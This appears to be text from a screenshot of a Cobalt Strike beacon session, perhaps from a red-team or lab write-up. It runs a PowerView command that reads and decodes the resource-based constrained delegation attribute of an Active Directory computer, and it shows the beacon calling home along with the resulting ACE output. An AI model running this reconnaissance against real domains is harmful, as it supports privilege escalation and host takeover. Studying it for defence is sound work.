 beacon> powerpick $RawBytes = Get-DomainComputer DM -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand
msds-allowedtoactonbehalfofotheridentity; $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes,0;
$Descriptor.DiscretionaryAcl
[*] Tasked beacon to run: $RawBytes = Get-DomainComputer DM -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand
msds-allowedtoactonbehalfofotheridentity; $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes,0;
$Descriptor.DiscretionaryAcl (unmanaged)
[+] host called home, sent: 10 bytes
[+] host called home, sent: 133705 bytes
[+] received output:
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-1806179181-549835139-1294087714-1129
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None